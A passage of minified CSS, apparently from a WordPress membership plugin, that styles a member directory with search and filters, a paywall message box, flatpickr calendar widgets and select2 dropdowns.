.ppressmd-member-directory-header.ppressmd-form{flex-flow:column;justify-content:flex-start;align-items:stretch;width:100%;display:flex}.pp-member-directory .ppressmd-member-directory-header .ppressmd-member-directory-header-row:not(.ppressmd-member-directory-filters-bar){flex-flow:row;justify-content:flex-start;align-items:baseline;margin:0 0 10px;display:flex}.pp-member-directory .ppressmd-member-directory-header .ppressmd-member-directory-header-row.ppressmd-member-directory-search-row{justify-content:flex-end}.pp-member-directory .ppressmd-member-directory-header .ppressmd-member-directory-header-row .ppressmd-member-directory-search-line{flex-flow:row;justify-content:flex-start;align-items:center;width:60%;display:flex}.pp-member-directory .ppressmd-member-directory-header .ppressmd-member-directory-header-row .ppressmd-member-directory-search-line label{flex:1;min-width:90px;max-width:85%;margin:0 10px 0 0}.pp-member-directory .ppressmd-member-directory-header .ppressmd-member-directory-header-row .ppressmd-member-directory-search-line label .ppressmd-search-line{-webkit-appearance:textfield;background-color:#fff;border-radius:2px;width:100%;position:static;cursor:text!important;box-sizing:border-box!important;height:40px!important;box-shadow:none!important;outline:none!important;margin:0!important;padding:0 12px!important;font-size:15px!important;display:block!important}.pp-member-directory .ppressmd-member-directory-header .ppressmd-member-directory-header-row .ppressmd-member-directory-search-line .ppressmd-do-search{width:auto;min-width:15%}.pp-member-directory .ppressmd-member-directory-header .ppressmd-member-directory-header-row .ppressmd-member-directory-nav-line{flex-flow:row;justify-content:space-between;align-items:center;width:100%;display:flex}.pp-member-directory .ppressmd-member-directory-header .ppressmd-member-directory-header-row .ppressmd-member-directory-nav-line .ppressmd-member-directory-sorting{flex-flow:row;flex:5;justify-content:flex-start;align-items:baseline;display:flex}.pp-member-directory .ppressmd-member-directory-header .ppressmd-member-directory-header-row .ppressmd-member-directory-nav-line .ppressmd-member-directory-sorting .ppressmd-member-directory-sorting-a{cursor:pointer;flex-flow:row;justify-content:flex-start;align-items:baseline;display:flex;position:relative}.pp-member-directory .ppressmd-member-directory-header a{box-shadow:none;border-bottom:none;text-decoration:none}.pp-member-directory .ppressmd-member-directory-header .ppressmd-member-directory-header-row .ppressmd-member-directory-nav-line .ppress-material-icons{vertical-align:middle;display:inline}.pp-member-directory .ppressmd-member-directory-header .ppressmd-member-directory-header-row .ppressmd-member-directory-nav-line .ppressmd-member-directory-filters{text-align:right;flex-flow:row;flex:2;justify-content:flex-end;align-items:baseline;display:flex}.pp-member-directory .ppressmd-member-directory-header .ppressmd-member-directory-header-row .ppressmd-member-directory-nav-line .ppressmd-member-directory-filters .ppressmd-member-directory-filters-a{cursor:pointer;flex-flow:row;justify-content:flex-start;align-items:baseline;display:flex}.pp-member-directory .ppressmd-member-directory-header .ppressmd-member-directory-header-row .ppressmd-member-directory-nav-line .ppressmd-member-directory-filters .ppressmd-member-directory-filters-a a{margin:0 5px 0 0}.ppressmd-member-directory-header:not(.ppmd-filters-expand) .ppressmd-member-directory-header-row .ppressmd-member-directory-nav-line .ppressmd-member-directory-filters .ppressmd-member-directory-filters-a .ppress-up,.ppressmd-member-directory-header.ppmd-filters-expand .ppressmd-member-directory-header-row .ppressmd-member-directory-nav-line .ppressmd-member-directory-filters .ppressmd-member-directory-filters-a .ppress-down{display:none}.ppressmd-new-dropdown{z-index:10;box-sizing:border-box;background:#fff;border:1px solid #ddd;border-radius:5px;height:auto;margin:0;font-size:16px;display:none;position:absolute;box-shadow:0 7px 14px #32325d1a,0 3px 6px #00000012}.ppressmd-new-dropdown ul{margin:0;padding:0}.ppressmd-new-dropdown ul li{margin:0;padding:0;list-style-type:none}.pp-member-directory .ppressmd-member-directory-header .ppressmd-member-directory-header-row .ppressmd-member-directory-nav-line .ppressmd-member-directory-sorting .ppressmd-member-directory-sorting-a .ppressmd-new-dropdown{width:200px;top:24px;left:-12px}.ppressmd-new-dropdown ul li a{padding:8px 12px;line-height:1;display:block}.pp-member-directory .ppressmd-member-directory-header .ppressmd-member-directory-header-row.ppressmd-member-directory-filters-bar{padding:0 0 10px}.pp-member-directory .ppressmd-member-directory-header .ppressmd-member-directory-header-row.ppressmd-header-row-invisible{margin:0}.pp-member-directory .ppressmd-member-directory-header .ppressmd-member-directory-header-row .ppressmd-search.ppressmd-search-invisible{display:none}.ppressmd-member-directory-header.ppmd-filters-expand .ppressmd-member-directory-header-row .ppressmd-search.ppressmd-search-invisible{display:grid}.pp-member-directory .ppressmd-member-directory-header .ppressmd-member-directory-header-row .ppressmd-search{grid-gap:10px;-ms-grid-template-rows:auto 1fr;-ms-grid-template-columns:repeat(3,1fr);-ms-grid-gap:10px;-ms-grid-auto-rows:minmax(max-content,auto);grid-template-rows:auto 1fr;grid-template-columns:repeat(3,1fr);grid-auto-rows:minmax(max-content,auto);align-items:center;width:100%;margin:0;display:grid}.pp-member-directory .ppressmd-member-directory-header .ppressmd-member-directory-header-row .ppressmd-search .ppressmd-search-filter{flex-flow:row;justify-content:flex-start;align-items:baseline;width:100%;display:flex}.pp-member-directory .ppressmd-member-directory-header .ppressmd-member-directory-header-row .ppressmd-search .ppressmd-search-filter.ppressmd-text-filter-type input{width:100%;padding:10px 30px}.pp-member-directory .ppressmd-member-directory-header .ppressmd-member-directory-header-row .ppressmd-member-directory-search-line label .ppressmd-search-line,.pp-member-directory .ppressmd-member-directory-header .ppressmd-member-directory-header-row .ppressmd-search .ppressmd-search-filter.ppressmd-text-filter-type input:not(.select2-search__field),.pp-member-directory .ppressmd-member-directory-header .select2.select2-container .select2-selection{background-color:#0000;border:1px solid #ddd!important}.pp-member-directory .ppressmd-member-directory-header .ppressmd-member-directory-header-row .ppressmd-search .ppressmd-search-filter.ppressmd-text-filter-type input,.pp-member-directory .ppressmd-member-directory-header .ppressmd-member-directory-header-row .ppressmd-member-directory-search-line label .ppressmd-search-line,.pp-member-directory .ppressmd-member-directory-header .ppressmd-member-directory-header-row .ppressmd-member-directory-nav-line .ppress-material-icons,.pp-member-directory .ppressmd-member-directory-header .select2.select2-container .select2-selection__rendered{color:#666;background-color:#0000}.pp-member-directory .ppressmd-member-directory-header .ppressmd-member-directory-header-row input[type=search]:focus{border:1px solid #bbb!important}.pp-member-directory .ppressmd-member-directory-header .ppressmd-button{text-align:center;box-sizing:border-box;width:100%;box-shadow:none;text-shadow:none;-webkit-appearance:none;margin:0;font-family:inherit;transition:all .25s;display:block;position:relative;overflow:hidden;text-transform:none!important;vertical-align:middle!important;cursor:pointer!important;border:none!important;border-radius:4px!important;outline:none!important;height:auto!important;padding:16px 20px!important;font-weight:400!important;line-height:1em!important;text-decoration:none!important}.pp-member-directory .ppressmd-members-total-wrap{text-align:center;margin:0 0 10px}.pp-member-directory .ppressmd-members-total{font-size:20px;font-weight:300}.pp-member-directory .ppressmd-member-directory-header .select2.select2-container{width:100%!important}.pp-member-directory .ppressmd-member-directory-header .select2-search.select2-search--inline .select2-search__field{width:auto!important}.pp-member-directory .ppressmd-member-directory-header .select2.select2-container .select2-selection{-webkit-touch-callout:none;-webkit-user-select:none;user-select:none;height:40px;white-space:nowrap!important;text-align:left!important;background:0 0!important;border-radius:2px!important;padding:0 0 0 12px!important;font-size:15px!important;line-height:35px!important;text-decoration:none!important;display:block!important;position:relative!important;overflow:hidden!important}.pp-member-directory .ppressmd-member-directory-header .select2.select2-container .select2-selection .select2-selection__arrow{text-align:center!important;background:0 0!important;border-left:0!important;border-radius:0 2px 2px 0!important;width:34px!important;height:100%!important;display:inline-block!important;position:absolute!important;top:0!important;right:0!important}.pp-member-directory .ppressmd-member-directory-header .select2-container.select2-container--open .select2-dropdown{border:1px solid #ddd;border-top:0;border-radius:0}.pp-member-directory .ppressmd-member-directory-header .select2-container.select2-container--open .select2-dropdown .select2-results li{cursor:pointer;background-image:none;font-size:15px;list-style:none;display:list-item;color:#666!important;min-height:1em!important;margin:5px!important;padding:3px 7px 4px!important}.pp-member-directory .ppressmd-member-directory-header .select2.select2-container .select2-selection.select2-selection--multiple{height:auto!important;line-height:.8!important}.pp-member-directory .ppressmd-member-directory-header .select2-container--default .select2-selection--single .select2-selection__rendered{line-height:37px;padding-left:0!important}.pp-member-directory .ppressmd-member-directory-header .select2-container--default .select2-selection--multiple .select2-selection__rendered{box-sizing:border-box;width:100%;margin:0;padding-right:30px;font-size:13px;line-height:37px;list-style:none;padding-left:0!important}.pp-member-directory .ppressmd-member-directory-header .select2-results li.select2-results__option.select2-results__option--highlighted{color:#666!important;background:#f4f4f4!important}.pp-member-directory .ppressmd-member-directory-header .select2-container--default .select2-selection--single .select2-selection__clear,.pp-member-directory .ppressmd-member-directory-header .select2-container--default .select2-selection--multiple .select2-selection__clear{font-size:30px;right:10px;margin:0!important}.pp-member-directory .ppressmd-member-directory-header .select2-container--default .select2-selection--single .select2-selection__clear,.pp-member-directory .ppressmd-member-directory-header .select2-container--default .select2-selection--multiple .select2-selection__clear,.pp-member-directory .ppressmd-member-directory-header .select2-container--default .select2-selection--single .select2-selection__arrow b{color:#888!important}.pp-member-directory .ppressmd-member-directory-header .select2-container--default .select2-selection--multiple .select2-selection__clear{position:absolute}.pp-member-directory .ppressmd-member-directory-header .select2-container--default .select2-selection--multiple .select2-selection__choice{padding:3px 3px 3px 5px}.pp-member-directory .ppressmd-member-directory-header .select2-container .select2-search.select2-search--inline>input{border:none!important;border-radius:0!important;padding:0!important}.pp-member-directory .ppressmd-member-directory-header .select2-container--default .select2-selection--multiple .select2-selection__rendered li{text-overflow:ellipsis;box-sizing:border-box;max-width:100%;overflow-x:hidden}.pp-member-directory .ppressmd-member-directory-header .select2-container--default .select2-selection--single .select2-selection__clear{font-size:20px!important}.pp-member-directory .ppmd-pagination-wrap{text-align:center;width:100%;margin:0 auto 10px;padding:0;font-size:16px}.pp-member-directory .ppmd-pagination-wrap .page-numbers{color:#666;width:auto;height:34px;padding:0 14px;font-weight:400;line-height:34px;transition:all .2s linear;display:inline-block}.pp-member-directory .ppmd-pagination-wrap .page-numbers.current{color:#fff;background:#007bff}.pp-member-directory .ppmd-pagination-wrap .page-numbers .ppress-material-icons{vertical-align:middle}.ppress-paywall-message-wrap{background:linear-gradient(#fff0,#ffffff80 .5em,#fff 5.5em 100%);width:100%;margin:-5em auto 2em;padding:6em 0 0;position:relative}.ppress-paywall-message{color:#333;background-color:#f4f4f4;border:6px solid #fff;border-radius:.5em;padding:1.375em;box-shadow:0 0 .5em .25em #00000020}.ppress-paywall-message p:last-child{margin-bottom:0!important}p:has(+.ppress-paywall-message-wrap){margin-bottom:0}.ppress-main-container{width:100%}.ppress-container-div{text-align:center;background-color:#fff;width:100%;margin:3em 0;padding:3em}@keyframes fpFadeInDown{0%{opacity:0;transform:translateY(-20px)}to{opacity:1;transform:translate(0)}}.flatpickr-calendar{opacity:0;text-align:center;visibility:hidden;box-sizing:border-box;touch-action:manipulation;direction:ltr;background:#fff;border:0;border-radius:5px;width:307.875px;padding:0;font-size:14px;line-height:24px;animation:none;display:none;position:absolute;box-shadow:1px 0 #e6e6e6,-1px 0 #e6e6e6,0 1px #e6e6e6,0 -1px #e6e6e6,0 3px 13px #00000014}.flatpickr-calendar.inline,.flatpickr-calendar.open{opacity:1;visibility:visible;max-height:640px}.flatpickr-calendar.open{z-index:99999;display:inline-block}.flatpickr-calendar.animate.open{animation:.3s cubic-bezier(.23,1,.32,1) fpFadeInDown}.flatpickr-calendar.inline{display:block;position:relative;top:2px}.flatpickr-calendar.static{position:absolute;top:calc(100% + 2px)}.flatpickr-calendar.static.open{z-index:999;display:block}.flatpickr-calendar.multiMonth .flatpickr-days .dayContainer:nth-child(n+1) .flatpickr-day.inRange:nth-child(7n+7){box-shadow:none!important}.flatpickr-calendar.multiMonth .flatpickr-days .dayContainer:nth-child(n+2) .flatpickr-day.inRange:nth-child(7n+1){box-shadow:-2px 0 #e6e6e6,5px 0 #e6e6e6}.flatpickr-calendar .hasTime .dayContainer,.flatpickr-calendar .hasWeeks .dayContainer{border-bottom:0;border-bottom-right-radius:0;border-bottom-left-radius:0}.flatpickr-calendar .hasWeeks .dayContainer{border-left:0}.flatpickr-calendar.hasTime .flatpickr-time{border-top:1px solid #e6e6e6;height:40px}.flatpickr-calendar.noCalendar.hasTime .flatpickr-time{height:auto}.flatpickr-calendar:after,.flatpickr-calendar:before{pointer-events:none;content:"";border:solid #0000;width:0;height:0;display:block;position:absolute;left:22px}.flatpickr-calendar.arrowRight:after,.flatpickr-calendar.arrowRight:before,.flatpickr-calendar.rightMost:after,.flatpickr-calendar.rightMost:before{left:auto;right:22px}.flatpickr-calendar.arrowCenter:after,.flatpickr-calendar.arrowCenter:before{left:50%;right:50%}.flatpickr-calendar:before{border-width:5px;margin:0 -5px}.flatpickr-calendar:after{border-width:4px;margin:0 -4px}.flatpickr-calendar.arrowTop:after,.flatpickr-calendar.arrowTop:before{bottom:100%}.flatpickr-calendar.arrowTop:before{border-bottom-color:#e6e6e6}.flatpickr-calendar.arrowTop:after{border-bottom-color:#fff}.flatpickr-calendar.arrowBottom:after,.flatpickr-calendar.arrowBottom:before{top:100%}.flatpickr-calendar.arrowBottom:before{border-top-color:#e6e6e6}.flatpickr-calendar.arrowBottom:after{border-top-color:#fff}.flatpickr-calendar:focus,.flatpickr-current-month input.cur-year:focus{outline:0}.flatpickr-wrapper{display:inline-block;position:relative}.flatpickr-months{display:flex}.flatpickr-months .flatpickr-month,.flatpickr-months .flatpickr-next-month,.flatpickr-months .flatpickr-prev-month{-webkit-user-select:none;user-select:none;color:#000000e6;fill:#000000e6;height:34px}.flatpickr-months .flatpickr-month{text-align:center;background:0 0;flex:1;line-height:1;position:relative;overflow:hidden}.flatpickr-months .flatpickr-next-month,.flatpickr-months .flatpickr-prev-month{cursor:pointer;z-index:3;padding:10px;text-decoration:none;position:absolute;top:0}.flatpickr-months .flatpickr-next-month.flatpickr-disabled,.flatpickr-months .flatpickr-prev-month.flatpickr-disabled{display:none}.flatpickr-months .flatpickr-next-month i,.flatpickr-months .flatpickr-prev-month i,.numInputWrapper{position:relative}.flatpickr-months .flatpickr-next-month.flatpickr-prev-month,.flatpickr-months .flatpickr-prev-month.flatpickr-prev-month{left:0}.flatpickr-months .flatpickr-next-month.flatpickr-next-month,.flatpickr-months .flatpickr-prev-month.flatpickr-next-month{right:0}.flatpickr-months .flatpickr-next-month:hover,.flatpickr-months .flatpickr-prev-month:hover{color:#959ea9}.flatpickr-months .flatpickr-next-month:hover svg,.flatpickr-months .flatpickr-prev-month:hover svg{fill:#f64747}.flatpickr-months .flatpickr-next-month svg,.flatpickr-months .flatpickr-prev-month svg{width:14px;height:14px}.flatpickr-months .flatpickr-next-month svg path,.flatpickr-months .flatpickr-prev-month svg path{fill:inherit;transition:fill .1s}.numInputWrapper{height:auto}.numInputWrapper input,.numInputWrapper span{display:inline-block}.numInputWrapper input{width:100%}.numInputWrapper input::-ms-clear{display:none}.numInputWrapper input::-webkit-inner-spin-button{-webkit-appearance:none;margin:0}.numInputWrapper input::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}.numInputWrapper span{opacity:0;cursor:pointer;box-sizing:border-box;border:1px solid #39393926;width:14px;height:50%;padding:0 4px 0 2px;line-height:50%;position:absolute;right:0}.numInputWrapper span:hover{background:#0000001a}.numInputWrapper span:active{background:#0003}.numInputWrapper span:after{content:"";display:block;position:absolute}.numInputWrapper span.arrowUp{border-bottom:0;top:0}.numInputWrapper span.arrowUp:after{border-bottom:4px solid #39393999;border-left:4px solid #0000;border-right:4px solid #0000;top:26%}.numInputWrapper span.arrowDown{top:50%}.numInputWrapper span.arrowDown:after{border-top:4px solid #39393999;border-left:4px solid #0000;border-right:4px solid #0000;top:40%}.numInputWrapper span svg{width:inherit;height:auto}.numInputWrapper span svg path{fill:#00000080}.flatpickr-current-month span.cur-month:hover,.numInputWrapper:hover{background:#0000000d}.numInputWrapper:hover span{opacity:1}.flatpickr-current-month{color:inherit;text-align:center;width:75%;height:34px;padding:7.48px 0 0;font-size:135%;font-weight:300;line-height:1;display:inline-block;position:absolute;left:12.5%;transform:translate(0)}.flatpickr-current-month span.cur-month{color:inherit;margin-left:.5ch;padding:0;font-family:inherit;font-weight:700;display:inline-block}.flatpickr-current-month .numInputWrapper{width:6ch;width:7ch�;display:inline-block}.flatpickr-current-month .numInputWrapper span.arrowUp:after{border-bottom-color:#000000e6}.flatpickr-current-month .numInputWrapper span.arrowDown:after{border-top-color:#000000e6}.flatpickr-current-month .flatpickr-monthDropdown-months,.flatpickr-current-month input.cur-year{box-sizing:border-box;color:inherit;font-size:inherit;height:auto;font-family:inherit;font-weight:300;line-height:inherit;vertical-align:initial;background:0 0;border:0;border-radius:0;padding:0 0 0 .5ch}.flatpickr-current-month input.cur-year{cursor:text;appearance:textfield;margin:0;display:inline-block}.flatpickr-current-month input.cur-year[disabled],.flatpickr-current-month input.cur-year[disabled]:hover{color:#00000080;pointer-events:none;background:0 0;font-size:100%}.flatpickr-current-month .flatpickr-monthDropdown-months{appearance:menulist;cursor:pointer;-webkit-box-sizing:border-box;outline:0;width:auto;margin:-1px 0 0;position:relative}.flatpickr-current-month .flatpickr-monthDropdown-months:active,.flatpickr-current-month .flatpickr-monthDropdown-months:focus{outline:0}.flatpickr-current-month .flatpickr-monthDropdown-months:hover{background:#0000000d}.flatpickr-current-month .flatpickr-monthDropdown-months .flatpickr-monthDropdown-month{background-color:#0000;outline:0;padding:0}.flatpickr-weekdays{text-align:center;background:0 0;align-items:center;width:100%;height:28px;display:flex;overflow:hidden}.flatpickr-weekdays .flatpickr-weekdaycontainer{flex:1;display:flex}span.flatpickr-weekday{cursor:default;color:#0000008a;text-align:center;background:0 0;flex:1;margin:0;font-size:90%;font-weight:bolder;line-height:1;display:block}.flatpickr-weeks{padding:1px 0 0}.flatpickr-days{align-items:flex-start;width:307.875px;display:flex;position:relative;overflow:hidden}.flatpickr-days:focus{outline:0}.dayContainer,.flatpickr-day{box-sizing:border-box;display:inline-block}.dayContainer{text-align:left;opacity:1;outline:0;flex-wrap:wrap;justify-content:space-around;width:307.875px;min-width:307.875px;max-width:307.875px;padding:0;display:flex;transform:translate(0)}.dayContainer+.dayContainer{box-shadow:-1px 0 #e6e6e6}.flatpickr-day{color:#393939;cursor:pointer;text-align:center;background:0 0;border:1px solid #0000;border-radius:150px;flex-basis:14.2857%;justify-content:center;width:14.2857%;max-width:39px;height:39px;margin:0;font-weight:400;line-height:39px;position:relative}.flatpickr-day.inRange,.flatpickr-day.nextMonthDay.inRange,.flatpickr-day.nextMonthDay.today.inRange,.flatpickr-day.nextMonthDay:focus,.flatpickr-day.nextMonthDay:hover,.flatpickr-day.prevMonthDay.inRange,.flatpickr-day.prevMonthDay.today.inRange,.flatpickr-day.prevMonthDay:focus,.flatpickr-day.prevMonthDay:hover,.flatpickr-day.today.inRange,.flatpickr-day:focus,.flatpickr-day:hover{cursor:pointer;background:#e6e6e6;border-color:#e6e6e6;outline:0}.flatpickr-day.today{border-color:#959ea9}.flatpickr-day.today:focus,.flatpickr-day.today:hover{color:#fff;background:#959ea9;border-color:#959ea9}.flatpickr-day.endRange,.flatpickr-day.endRange.inRange,.flatpickr-day.endRange.nextMonthDay,.flatpickr-day.endRange.prevMonthDay,.flatpickr-day.endRange:focus,.flatpickr-day.endRange:hover,.flatpickr-day.selected,.flatpickr-day.selected.inRange,.flatpickr-day.selected.nextMonthDay,.flatpickr-day.selected.prevMonthDay,.flatpickr-day.selected:focus,.flatpickr-day.selected:hover,.flatpickr-day.startRange,.flatpickr-day.startRange.inRange,.flatpickr-day.startRange.nextMonthDay,.flatpickr-day.startRange.prevMonthDay,.flatpickr-day.startRange:focus,.flatpickr-day.startRange:hover{box-shadow:none;color:#fff;background:#569ff7;border-color:#569ff7}.flatpickr-day.endRange.startRange,.flatpickr-day.selected.startRange,.flatpickr-day.startRange.startRange{border-radius:50px 0 0 50px}.flatpickr-day.endRange.endRange,.flatpickr-day.selected.endRange,.flatpickr-day.startRange.endRange{border-radius:0 50px 50px 0}.flatpickr-day.endRange.startRange+.endRange:not(:nth-child(7n+1)),.flatpickr-day.selected.startRange+.endRange:not(:nth-child(7n+1)),.flatpickr-day.startRange.startRange+.endRange:not(:nth-child(7n+1)){box-shadow:-10px 0 #569ff7}.flatpickr-day.endRange.startRange.endRange,.flatpickr-day.selected.startRange.endRange,.flatpickr-day.startRange.startRange.endRange{border-radius:50px}.flatpickr-day.inRange{border-radius:0;box-shadow:-5px 0 #e6e6e6,5px 0 #e6e6e6}.flatpickr-day.flatpickr-disabled,.flatpickr-day.flatpickr-disabled:hover{background:0 0;border-color:#0000}.flatpickr-day.nextMonthDay,.flatpickr-day.notAllowed,.flatpickr-day.notAllowed.nextMonthDay,.flatpickr-day.notAllowed.prevMonthDay,.flatpickr-day.prevMonthDay{color:#3939394d;cursor:default;background:0 0;border-color:#0000}.flatpickr-day.flatpickr-disabled,.flatpickr-day.flatpickr-disabled:hover{cursor:not-allowed;color:#3939391a}.flatpickr-day.week.selected{border-radius:0;box-shadow:-5px 0 #569ff7,5px 0 #569ff7}.flatpickr-day.hidden{visibility:hidden}.rangeMode .flatpickr-day{margin-top:1px}.flatpickr-weekwrapper{float:left}.flatpickr-weekwrapper .flatpickr-weeks{padding:0 12px;box-shadow:1px 0 #e6e6e6}.flatpickr-weekwrapper .flatpickr-weekday{float:none;width:100%;line-height:28px}.flatpickr-weekwrapper span.flatpickr-day,.flatpickr-weekwrapper span.flatpickr-day:hover{color:#3939394d;cursor:default;background:0 0;border:0;width:100%;max-width:none;display:block}.flatpickr-innerContainer{box-sizing:border-box;display:flex;overflow:hidden}.flatpickr-rContainer{box-sizing:border-box;padding:0;display:inline-block}.flatpickr-time,.flatpickr-time input{text-align:center;box-sizing:border-box}.flatpickr-time{outline:0;height:0;max-height:40px;line-height:40px;display:flex;overflow:hidden}.flatpickr-time:after{content:"";clear:both;display:table}.flatpickr-time .numInputWrapper{float:left;flex:1;width:40%;height:40px}.flatpickr-time .numInputWrapper span.arrowUp:after{border-bottom-color:#393939}.flatpickr-time .numInputWrapper span.arrowDown:after{border-top-color:#393939}.flatpickr-time.hasSeconds .numInputWrapper{width:26%}.flatpickr-time.time24hr .numInputWrapper{width:49%}.flatpickr-time input{box-shadow:none;height:inherit;line-height:inherit;color:#393939;appearance:textfield;background:0 0;border:0;border-radius:0;margin:0;padding:0;font-size:14px;position:relative}.flatpickr-time input.flatpickr-hour{font-weight:700}.flatpickr-time input.flatpickr-minute,.flatpickr-time input.flatpickr-second{font-weight:400}.flatpickr-time input:focus{border:0;outline:0}.flatpickr-time .flatpickr-am-pm,.flatpickr-time .flatpickr-time-separator{height:inherit;float:left;line-height:inherit;color:#393939;-webkit-user-select:none;user-select:none;align-self:center}.flatpickr-time .flatpickr-time-separator{width:2%;font-weight:700}.flatpickr-time .flatpickr-am-pm{cursor:pointer;text-align:center;outline:0;width:18%;font-weight:400}.flatpickr-time .flatpickr-am-pm:focus,.flatpickr-time .flatpickr-am-pm:hover,.flatpickr-time input:focus,.flatpickr-time input:hover{background:#eee}.flatpickr-input[readonly]{cursor:pointer}.select2-container{box-sizing:border-box;display:inline-block;margin:0;position:relative;vertical-align:middle}.select2-container .select2-selection--single{box-sizing:border-box;cursor:pointer;display:block;height:28px;user-select:none;-webkit-user-select:none}.select2-container .select2-selection--single .select2-selection__rendered{display:block;padding-left:8px;padding-right:20px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.select2-container .select2-selection--single .select2-selection__clear{position:relative}.select2-container[dir="rtl"] .select2-selection--single .select2-selection__rendered{padding-right:8px;padding-left:20px}.select2-container .select2-selection--multiple{box-sizing:border-box;cursor:pointer;display:block;min-height:32px;user-select:none;-webkit-user-select:none}.select2-container .select2-selection--multiple .select2-selection__rendered{display:inline-block;overflow:hidden;padding-left:8px;text-overflow:ellipsis;white-space:nowrap}.select2-container .select2-search--inline{float:left}.select2-container .select2-search--inline .select2-search__field{box-sizing:border-box;border:none;font-size:100%;margin-top:5px;padding:0}.select2-container .select2-search--inline .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}.select2-dropdown{background-color:white;border:1px solid #aaa;border-radius:4px;box-sizing:border-box;display:block;position:absolute;left:-100000px;width:100%;z-index:1051}.select2-results{display:block}.select2-results__options{list-style:none;margin:0;padding:0}.select2-results__option{padding:6px;user-select:none;-webkit-user-select:none}.select2-results__option[aria-selected]{cursor:pointer}.select2-container--open .select2-dropdown{left:0}.select2-container--open .select2-dropdown--above{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--open .select2-dropdown--below{border-top:none;border-top-left-radius:0;border-top-right-radius:0}.select2-search--dropdown{display:block;padding:4px}.select2-search--dropdown .select2-search__field{padding:4px;width:100%;box-sizing:border-box}.select2-search--dropdown .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}.select2-search--dropdown.select2-search--hide{display:none}.select2-close-mask{border:0;margin:0;padding:0;display:block;position:fixed;left:0;top:0;min-height:100%;min-width:100%;height:auto;width:auto;opacity:0;z-index:99;background-color:#fff;filter:alpha(opacity=0)}.select2-hidden-accessible{border:0 !important;clip:rect(0 0 0 0) !important;-webkit-clip-path:inset(50%) !important;clip-path:inset(50%) !important;height:1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important;white-space:nowrap !important}.select2-container--default .select2-selection--single{background-color:#fff;border:1px solid #aaa;border-radius:4px}.select2-container--default .select2-selection--single .select2-selection__rendered{color:#444;line-height:28px}.select2-container--default .select2-selection--single .select2-selection__clear{cursor:pointer;float:right;font-weight:bold}.select2-container--default .select2-selection--single .select2-selection__placeholder{color:#999}.select2-container--default .select2-selection--single .select2-selection__arrow{height:26px;position:absolute;top:1px;right:1px;width:20px}.select2-container--default .select2-selection--single .select2-selection__arrow b{border-color:#888 transparent transparent transparent;border-style:solid;border-width:5px 4px 0 4px;height:0;left:50%;margin-left:-4px;margin-top:-2px;position:absolute;top:50%;width:0}.select2-container--default[dir="rtl"] .select2-selection--single .select2-selection__clear{float:left}.select2-container--default[dir="rtl"] .select2-selection--single .select2-selection__arrow{left:1px;right:auto}.select2-container--default.select2-container--disabled .select2-selection--single{background-color:#eee;cursor:default}.select2-container--default.select2-container--disabled .select2-selection--single .select2-selection__clear{display:none}.select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b{border-color:transparent transparent #888 transparent;border-width:0 4px 5px 4px}.select2-container--default .select2-selection--multiple{background-color:white;border:1px solid #aaa;border-radius:4px;cursor:text}.select2-container--default .select2-selection--multiple .select2-selection__rendered{box-sizing:border-box;list-style:none;margin:0;padding:0 5px;width:100%}.select2-container--default .select2-selection--multiple .select2-selection__rendered li{list-style:none}.select2-container--default .select2-selection--multiple .select2-selection__clear{cursor:pointer;float:right;font-weight:bold;margin-top:5px;margin-right:10px;padding:1px}.select2-container--default .select2-selection--multiple .select2-selection__choice{background-color:#e4e4e4;border:1px solid #aaa;border-radius:4px;cursor:default;float:left;margin-right:5px;margin-top:5px;padding:0 5px}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove{color:#999;cursor:pointer;display:inline-block;font-weight:bold;margin-right:2px}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove:hover{color:#333}.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__choice,.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-search--inline{float:right}.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__choice{margin-left:5px;margin-right:auto}.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__choice__remove{margin-left:2px;margin-right:auto}.select2-container--default.select2-container--focus .select2-selection--multiple{border:solid black 1px;outline:0}.select2-container--default.select2-container--disabled .select2-selection--multiple{background-color:#eee;cursor:default}.select2-container--default.select2-container--disabled .select2-selection__choice__remove{display:none}.select2-container--default.select2-container--open.select2-container--above .select2-selection--single,.select2-container--default.select2-container--open.select2-container--above .select2-selection--multiple{border-top-left-radius:0;border-top-right-radius:0}.select2-container--default.select2-container--open.select2-container--below .select2-selection--single,.select2-container--default.select2-container--open.select2-container--below .select2-selection--multiple{border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--default .select2-search--dropdown .select2-search__field{border:1px solid #aaa}.select2-container--default .select2-search--inline .select2-search__field{background:transparent;border:none;outline:0;box-shadow:none;-webkit-appearance:textfield}.select2-container--default .select2-results>.select2-results__options{max-height:200px;overflow-y:auto}.select2-container--default .select2-results__option[role=group]{padding:0}.select2-container--default .select2-results__option[aria-disabled=true]{color:#999}.select2-container--default .select2-results__option[aria-selected=true]{background-color:#ddd}.select2-container--default .select2-results__option .select2-results__option{padding-left:1em}.select2-container--default .select2-results__option .select2-results__option .select2-results__group{padding-left:0}.select2-container--default .select2-results__option .select2-results__option .select2-results__option{margin-left:-1em;padding-left:2em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-2em;padding-left:3em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-3em;padding-left:4em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-4em;padding-left:5em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-5em;padding-left:6em}.select2-container--default .select2-results__option--highlighted[aria-selected]{background-color:#5897fb;color:white}.select2-container--default .select2-results__group{cursor:default;display:block;padding:6px}.select2-container--classic .select2-selection--single{background-color:#f7f7f7;border:1px solid #aaa;border-radius:4px;outline:0;background-image:-webkit-linear-gradient(top, #fff 50%, #eee 100%);background-image:-o-linear-gradient(top, #fff 50%, #eee 100%);background-image:linear-gradient(to bottom, #fff 50%, #eee 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFFFFF', 